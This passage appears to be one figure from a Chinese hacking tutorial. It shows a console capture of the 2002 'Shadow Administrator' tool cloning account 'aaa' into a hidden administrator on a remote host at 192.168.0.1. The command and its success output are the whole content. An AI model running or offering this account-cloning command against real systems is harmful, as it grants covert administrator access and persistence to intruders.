 E:\hack-tool\CA>ca \\192.168.0.1 python aaa python
Shadow Administrator, by netXeyes 2002/04/28
Written by netXeyes 2002, dansnow@21cn.com
Connect 192.168.0.1 ....OK
Get SID of aaa ....OK
Prepairing ....OK
Processing ....OK
Clean Up ....OK
E:\hack-tool\CA>
图 35